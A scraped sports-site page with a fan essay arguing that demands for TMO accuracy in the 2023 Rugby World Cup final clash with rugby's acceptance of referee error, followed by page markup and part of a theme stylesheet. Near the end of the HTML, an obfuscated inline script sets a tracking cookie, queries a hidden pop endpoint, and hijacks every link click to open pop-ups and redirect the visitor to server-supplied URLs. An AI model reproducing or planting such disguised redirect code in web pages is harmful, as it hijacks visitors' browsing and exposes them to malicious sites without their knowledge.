<p>We as rugby players, coaches, fans, and pundits are asking the contemporary refereeing ensemble for the impossible. </p>
<p>This is based on a personal belief that the standard of refereeing at the 2023 World Cup was the highest ever. I have no evidence of this fact outside of the time-honoured eye test. But, from what I have read and listened to throughout the cup, and that is a lot, most seem to concur. So, if I’m right, why have so many people been so angry? Or, more honestly, why was I so angry two Saturdays ago?</p>
<p>This essay explores this question through the lens of two rugby cliches. A set of cliches that appear as ironclad truths in isolation but prove to be hopeless contradictions in concert. The first cliche comes steeped in rugby’s romance.</p>
<p> A belief that “rugby is too beautifully complex for referees to get every decision right.” We are told to live with this fact and unconditionally love the game for its glorious imperfections. The second arrives born from technology, holding that “a TMO must intervene and ensure the right outcome”. We have yet to properly define the instances that demand such divine intervention. Instead, they appear self-evidently at various stages of games, often with help from the local broadcaster. And when they do, it’s to hell with romance; we moderns demand accuracy at all costs.</p>
<p><strong>Cliche #1: Referees can’t get every decision right. Live with it</strong></p>
<p>I want to look at two incidents that support cliche 1’s view of the world. Alternatively, you can just listen to any podcast after the World Cup Final and hear every pundit quote it as fact.</p>
<p>The first happens after 17 minutes and 45 seconds. The All Blacks have clawed it back to three points, and Aaron Smith clears from the restart. A phase later, Duane Vermeulen carries into contact. Ardie Savea rides the contact, stays on his feet, seems to release, and jackals the ball. Wayne Barnes penalises Savea. Now, I’m biased, but it looked harsh live and looks harsher on replay. </p>
<p>And on seeing the replay, even Wayne Barnes seems to admit he got it wrong. Although, this reading may be rewriting history. Instead, Barnes is probably showing why good communication skills are one of the reasons he’s reffing the final. Now, if you know rugby, you know these breakdown penalties are symptomatic of the early exchanges. You just hope your team takes note, adapts, and, if they’re good enough, cash in. Plus, three points in the 18th minute won’t cost you a World Cup, right? Unfortunately, an argument is now being made to claim it did. Why didn’t Barnes just reverse his decision!? Well, I won’t make this argument. Ruck penalties, as crucial as they are, should only be given by the person with the most sensory inputs: the referee. And I prefer real-time vibes to slow-mo gripes.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Ardie Savea of New Zealand and teammates talk to Referee Wayne Barnes during the Rugby World Cup Final match between New Zealand and South Africa at Stade de France on October 28, 2023 in Paris, France. (Photo by Hannah Peters/Getty Images)</p>
</div>
<p>The second incident is in the 79th minute. The All Blacks are building. You feel this is it. Our last chance. Rieko Ioane pokes his nose through. But he strays too close to a man with no time for noses. Kwagga Smith is on him in a flash. Pouncing like a cat, Kwagga lands on all fours, swiping the ball to safety. “It’s a f–king penalty!” I yell, and not for the first time. I’ve been pathetically cursing all of the All Black’s previous turnovers. And, of course, I’m right. How could I not be? I mean, I’m in a pub, watching on the angle, six Guinesses deep, praying that the All Blacks score and prevent me from having a very public breakdown.</p>
<p>Twitter has since vindicated me. I’ve seen the still images. Kwagga’s hand is on the floor. He’s not supporting his own weight. The stills also show Wayne Barnes standing only a metre from that ruck. But Barnes knows -better than me – that a still image tells us nothing of reality. </p>
<p>Kwagga was too sharp, Rieko slightly too isolated, and the moment too big. Green 21 took things into his own hands (both of them), risked it all and won. Was Kwagga supporting his body weight? Who cares is the right answer to that question. And if you’re not satisfied. Then, wander over to Twitter. You’ll find a still that will validate your truths.</p>
<p>As you may gather from my last sentence, cliche #1 has helped me come to terms with the loss. After all, understanding just how far to push at ruck time is the sign of a great team. Richie McCaw’s All Blacks built a dynasty on it. And the referee doesn’t and shouldn’t have to get every ruck correct to have officiated a great game. This begs the question: if it’s good enough for the referee, why isn’t it good enough for the TMO?</p>
<p><strong>Cliche #2: We demand TMO intervention to ensure we get the right outcome! Well sometimes</strong></p>
<p>From what I have read and heard post-World Cup Final, most agree that the TMO was right to intervene and disallow Aaron Smith’s try. Byrn Hall, ex-Crusaders half-back, admitted on the Aotearoa Rugby pod he would’ve hated to have seen it awarded against New Zealand. This comment from the Roar appears representative of the general consensus: “I prefer accuracy especially when it comes to critical decisions such as tries…I think [the TMO should intervene] as long as it part of the movement that ends up a try.” But what defines a critical decision? Is it a try? After all, as the Boks have proven, tries don’t tend to decide World Cup Finals. And it wasn’t Ardie’s missed knock-on that made Richie Mo’unga skin three Boks. So, I will take another view of Smith’s try, pushing against sentiment to make an impassioned plea to moderate our desire for accuracy.</p>
<p>It’s 52 minutes and 50 seconds. 14 vs 14. All Blacks win a line out close to the Boks’ 10m line. It’s messy, but Barnes says no knock-on, confirming three times to whoever’s asking. We bash away at the Green wall for a few phases—at least more than two. Then Jordie Barrett finds a small seam. Momentum. It gets shifted out to  Mo’unga. Kurt-Lee Arendse is on him. Richie skips past him, slips Damian de Allende, and then sells the other Damian, setting up an Aaron Smith swan dive. It’s a thing of beauty. </p>
<p>I’m so animated that I’ve caused a beer spillage. Thankfully, it’s a Kiwi’s beer – we’re an even mix in this North London pub – so he doesn’t mind. We scored, that’s all that matters. And then we hear Tom Foley. He’s in Barnes’ ears. </p>
<p>“Barnesy, I’m about to show you a knock-on from Black 8.” That messy line-out. Bloody hell. I’d forgotten all about it. Ardie tries to explain he didn’t touch it. But general vibes suggest he’s knocked it on. Looking at the video, Barnesy agrees, but he doesn’t let Foley have the final say, ruling the first offence to be Green playing the jumper in the air. It’s a Black penalty. Right outcome delivered. We go again.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Ian Foster, Head Coach of New Zealand, looks on as he walks past The Webb Ellis Cup during the Rugby World Cup Final match between New Zealand and South Africa at Stade de France on October 28, 2023 in Paris, France. (Photo by Michael Steele – World Rugby/World Rugby via Getty Images)</p>
</div>
<p>Jordie kicks for the line at 54 minutes and 28 seconds. Richie’s magic has been erased, but the time it took to produce it has not. Sam Whitelock’s on, and he calls to Scott Barrett at the back. Barrett takes cleanly 10m out. The Boks sack. Ardie drives forward, wrestling with Eben Etzebeth. The best two players in the world. The contest we’ve paid to see. Ardie’s only a couple of metres out when the ball spills free. Barnes calls the knock-on and signals for Siya Kolisi to rejoin the fray. Moment lost. Or is it? The replay flashes up on the screen. </p>
<p>Buried deep in the ruck is Deon Fourie. He’s ripped the ball free illegally. Dark arts that on another day could’ve proved match-winning. But not today; the computer says no. Aaron Smith complains to the touchie, who walks over to Barnesy. They chat, and Barnesy blows a penalty, explaining to the Boks, “I’ve just had comms from my team. He’s on his knees, and then it’s a strip. I thought it was a knock-forward. It’s a penalty.” The TO4 double down, arriving at the right outcome once again. And I was baying for it this time. I’ll deal in hypocrisies for a seven-pointer. Shame on me.</p>
<p>It’s 56 minutes and 35 seconds and Brodie Retallick claims the line-out this time. We maul and ruck for a minute before Jordie loops it over to Mark Telea. He wriggles free, as does the ball. And Beauden Barrett swoops and scores at 57 minutes and 40 seconds. The black cheers at the pub are muted, fearing the worst. Barnes blows try, and the overhead on the pass looks 50/50. But, surprisingly, the TO4 award us the try with little deliberation. Five minutes and two indiscriminate interventions later, we arrive where we started, with Beaudie scoring on the same patch of turf where Nuggy had left a divot. So, were the interventions worth it? My gut tells me we would’ve been better off letting nature take its course.</p>
<p>I know I am writing this after my team has lost. A place where I should be wary about mounting this kind of argument. One could also isolate the events that led from Smith’s disallowed try to Barrett’s score as specific to the World Cup final. But this would be to ignore the broader malaise of which these events are representative. A malaise from which no team, not mine or yours, will ever be immune. A malaise of inconsistency that we all must address. And, if we want consistency, we need to look in the mirror and ask what kind of consistency?</p>
<p>I have a cynical theory about calling for consistency in the aftermath of defeat. It can appear the last resort of a sore loser who’s pining for something, anything, to add a modicum of respect to their post-match bitterness. </p>
<p>Trust me, I would know. Now, I am being provocative, but it’s hard to see how we can demand consistency from referees when we don’t hold ourselves to the same account. I ask you not to read this essay as a Luddite’s call to turn our back on the TMO. Technology can and should play a key role in making our game safer, fairer, and better. But doing so means clearly defining our tolerance for its intervention. </p>
<p>The right outcome should also mean the right outcome for rugby. Not just the right outcome for your team. An outcome that empowers the on-field referee to protect the players, interpret the laws, and let the rugby speak for itself. And on that note, I want to finish my catharsis by celebrating the things Barnsey let happen. Good rugby things born from a mix of cunning, skill, and risk. To Kwagga’s balancing hand, to Richie’s erased goosey, and to Faf’s aborted scrum, I raise a Negroni. Bitter-sweet to the end. See you next year, Bokke. Enjoy the spoils.</p></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/07/want-refereeing-consistency-take-a-look-in-the-mirror/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3906' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2023/11/06/so-long-steve-sydney-fc-sack-club-legend-corica-just-three-weeks-into-a-league-season/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2023/11/07/wallaroos-2023-review-cohesion-helps-team-to-on-field-success-as-off-field-struggles-are-being-addressed/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://provestar.com/wp-content/themes/multi-sports/style.css?ver=6.0
body_size: 16877
content:
/*
Theme Name: Multi Sports
Theme URI: https://www.luzuk.com/themes/free-sports-wordpress-theme/
Author: Luzuk
Author URI: https://www.luzuk.com/
Description: This Multi Sports theme is an extraordinary theme that is a perfect fit for any kind of sports. Let it be cricket, Rugby, Soccer, Hockey, Tennis, Basketball, Football, Volleyball, Baseball, Games, Trainer, Players or any other sports this theme is capable to serve all sports and any sport-related website including sports clubs and sports training academies. Its layout is clean and elegantly crafted to give your site a professional look. Every single section is designed with simplicity and is tailored to match your taste as it has a theme customizer that offers plenty of personalization options. It is 100% responsive and makes your site fit perfectly in all the screen sizes. Packed with secure and clean codes, it can attract a lot of visitors on your site due to its SEO friendly design. Multi Sports theme is optimized to deliver fast loading pages and extraordinary web experience to your visitors. The Bootstrap based design not only gives a strong foundation to your website but also grants you enough flexibility. The stunning animations add to the attractiveness of your website. It offers everything that you need to build a sophisticated and captivating sports website. Demo: https://luzukdemo.com/demo/multi-sports/
Requires at least: 5.0
Tested up to: 5.5
Requires PHP: 7.2.24
Version: 1.5
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: multi-sports
Tags: one-column, two-columns, right-sidebar, left-sidebar, grid-layout, custom-colors, custom-background, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, full-width-template, threaded-comments, translation-ready, blog, e-commerce, portfolio

Multi Sports WordPress Theme, Copyright 2020 Luzuk
Multi Sports is distributed under the terms of the GNU GPL
*/

html {
	line-height: 1.15;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
    overflow-x: hidden;
}
body {
	margin: 0; 
	font-family: 'Raleway', sans-serif;
	overflow-x: hidden;	
	background: #fff;
}
article,
aside,
footer,
header,
nav,
section {
	display: block;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
figcaption,
figure,
main {
	display: block;
}

figure {
	margin: 1em 0;
}

hr {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

p{
	color: #525355;
	font-size: 15px;
    line-height: 1.8;
}

pre {
	font-size: 1em;
}

a {
	background-color: transparent;
	-webkit-text-decoration-skip: objects;
	text-decoration: none;
}

a:active,
a:hover {
	outline-width: 0;
}
a:focus, input:focus, textarea:focus, button:focus, .header-box a:focus,
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:focus{
	outline: -webkit-focus-ring-color auto 1px;
	text-decoration: none;
}
.site-footer a:focus, .site-footer input:focus, .closepop a:focus,
.nav-menu ul ul a:focus, .site-footer button:focus{
	outline-color: #fff;
}
.article_content .read-btn a:focus{
	outline-color: #000;
}
.lz-content a, .entry-content a, .comment-body a, 
.textwidget a, .woocommerce-product-details__short-description a {
    text-decoration: underline;
}
abbr[title] {
	border-bottom: 1px #767676 dotted;
	text-decoration: none;
}

b,
strong {
	font-weight: inherit;
}

b,
strong {
	font-weight: 700;
}

code,
kbd,
samp {
	font-size: 1em;
}

dfn {
	font-style: italic;
}

mark {
	background-color: #eee;
	color: #222;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

audio,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

button,
input {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

fieldset {
	border: 1px solid #bbb;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

progress {
	display: inline-block;
	vertical-align: baseline;
}

textarea {
	overflow: auto;
}

[type="checkbox"],
[type="radio"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

details,
menu {
	display: block;
}

summary {
	display: list-item;
}

canvas {
	display: inline-block;
}

template {
	display: none;
}

[hidden] {
	display: none;
}
/*-------------- Alignments ---------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
/*--------------- Clearings -------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after,
.pagination:before,
.pagination:after,
.comment-author:before,
.comment-author:after,
.widget-area:before,
.widget-area:after,
.widget:before,
.widget:after,
.comment-meta:before,
.comment-meta:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.entry-footer:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after,
.pagination:after,
.comment-author:after,
.widget-area:after,
.widget:after,
.comment-meta:after {
	clear: both;
}

/*--------- Forms ---------*/

label {
	color: #3f3f3f;
	display: block;
	font-weight: 800;
	margin-bottom: 0.5em;
}

fieldset {
	margin-bottom: 1em;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	background: #fff;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d7d7d7;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	display: block;
	padding: 0.7em;
	width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #222;
	border-color: #3f3f3f;
}

select {
	border: 1px solid #bbb;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	height: 3em;
	max-width: 100%;
}

input[type="radio"],
input[type="checkbox"] {
	margin-right: 0.5em;
}

input[type="radio"] + label,
input[type="checkbox"] + label {
	font-weight: 400;
}

button,
input[type="button"],
input[type="submit"] {
	background-color: #f96c96;
	border: 0;
	-webkit-border-radius: 2px;
	border-radius: 0px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 800;
	line-height: 1;
	padding: 1em 2em;
	text-shadow: none;
	-webkit-transition: background 0.2s;
	transition: background 0.2s;
}

input + button,
input + input[type="button"],
input + input[type="submit"] {
	padding: 0.75em 2em;
}

button.secondary,
input[type="reset"],
input[type="button"].secondary,
input[type="reset"].secondary,
input[type="submit"].secondary {
	background-color: #ddd;
	color: #222;
}

button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {
	background: #f96c96;
}

button.secondary:hover,
button.secondary:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="button"].secondary:hover,
input[type="button"].secondary:focus,
input[type="reset"].secondary:hover,
input[type="reset"].secondary:focus,
input[type="submit"].secondary:hover,
input[type="submit"].secondary:focus {
	background: #bbb;
}

/* Placeholder text color -- selectors need to be separate to work. */
::-webkit-input-placeholder {
	color: #3f3f3f;
}
:-moz-placeholder {
	color: #3f3f3f;
}
::-moz-placeholder {
	color: #3f3f3f;
	opacity: 1;
}
:-ms-input-placeholder {
	color: #3f3f3f;
}

/*------ Formatting ---------*/

hr {
	background-color: #bbb;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

/*-------- Lists ----------*/

ul,
ol {
	margin: 0 0 1.5em;
	padding: 0;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/*---------- Tables ---------*/

table {
	border-collapse: collapse;
	margin: 0 0 1.5em;
	width: 100%;
}

thead th {
	padding-bottom: 0.5em;
}

th {
	padding: 0.4em;
	text-align: left;
}
tbody, td, th {
    border: 1px dashed;
}

td {
	padding: 0.4em;
}

th:first-child,
td:first-child {
	padding-left: 0;
}

th:last-child,
td:last-child {
	padding-right: 0;
}

/*---------- Links -----------*/
a {
	color: #f96c96;
	text-decoration: none;
}
a:hover,
a:active {
	outline: 0;
	text-decoration: none;
}
.entry-content a,
.entry-summary a,
.widget a,
.site-footer .widget-area a,
.posts-navigation a,
.widget_authors a strong {
	-webkit-transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out, -webkit-box-shadow 130ms ease-in-out;
}
.entry-title a,
.entry-meta a,
.page-links a,
.page-links a .page-number,
.entry-footer a,
.entry-footer .cat-links a,
.entry-footer .tags-links a,
.edit-link a,
.post-navigation a,
.logged-in-as a,
.comment-navigation a,
.comment-metadata a,
.comment-metadata a.comment-edit-link,
.comment-reply-link,
a .nav-title,
.pagination a,
.comments-pagination a,
.site-info a,
.widget .widget-title a,
.widget ul li a,
.site-footer .widget-area ul li a,
.site-footer .widget-area ul li a {
	text-decoration: none;
	-webkit-transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, -webkit-box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out;
	transition: color 80ms ease-in, box-shadow 130ms ease-in-out, -webkit-box-shadow 130ms ease-in-out;
}

/* Fixes linked images */
.entry-content a img,
.widget a img {
	-webkit-box-shadow: 0 0 0 8px #fff;
	box-shadow: 0 0 0 8px #fff;
}

.post-navigation a:focus .icon,
.post-navigation a:hover .icon {
	color: #222;
}

/*------------ Featured Image Hover ----------------*/
.post-thumbnail {
	margin-bottom: 1em;
}
.post-thumbnail img {
    width: auto;
}
.post-thumbnail a img {
	-webkit-backface-visibility: hidden;
	-webkit-transition: opacity 0.2s;
